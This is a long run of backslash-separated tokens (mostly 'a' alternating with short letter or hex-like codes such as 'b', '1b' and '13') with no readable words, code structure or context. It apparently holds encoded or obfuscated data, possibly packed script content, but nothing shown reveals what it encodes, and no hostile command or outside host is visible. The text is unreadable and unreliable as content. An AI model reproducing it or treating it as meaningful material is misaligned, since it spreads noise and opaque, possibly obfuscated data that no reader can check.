a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\t\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\s\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\W\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\b\\g\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\h\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\m\\a\\b\\X\\a\\j\\a\\e\\a\\b\\S\\a\\c\\a\\e\\a\\i\\a\\b\\S\\a\\m\\a\\j\\a\\e\\a\\b\\S\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\e\\a\\i\\a\\w\\a\\j\\a\\e\\a\\b\\S\\a\\M\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\c\\a\\b\\X\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\b\\S\\a\\b\\m\\a\\l\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\h\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\D\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\W\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\z\\a\\c\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\b\\S\\a\\C\\a\\l\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\J\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\J\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\W\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\